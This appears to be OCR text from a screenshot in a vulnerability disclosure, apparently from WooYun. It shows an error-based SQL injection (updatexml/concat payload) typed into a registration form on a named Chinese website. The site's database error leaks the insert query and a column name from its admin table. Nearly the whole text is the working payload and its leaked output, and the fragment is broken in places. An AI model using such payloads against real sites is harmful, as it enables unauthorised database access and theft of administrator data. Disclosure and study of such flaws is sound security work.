 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://jiaoyuhuodong.pkufi.com/apply.php
Split URL
Execute
Enable Post data Enable Referrer
我要
报名
* 学生姓名 :olumns WHERE table_name='fangzheng_admin' limit 0,1)),0) or * 年龄 fds
dberror,SQL:insert into
fangzheng_apply(`username`,`age`,`city`,`fusername`,`contact`,`contact_time`,`contact_date`,`add_time`)values(''or
updatexml(0,concat(0x7e,(SELECT concat(column_name) FROM information_schema.columns WHERE table_name='fangzheng_admin'
limit 0,1)),0) or'','fds','2','sfd','sdffg','2016-04-03 / 2016-04-03','13:07','2016-04-03 13:25:44') ERROR_INFO:1105,XPATH syntax error:
'~id'
确定
* 希望联系时间 2016-04-03 / 2016-04-03 13:07
提 交
www.wooyun.org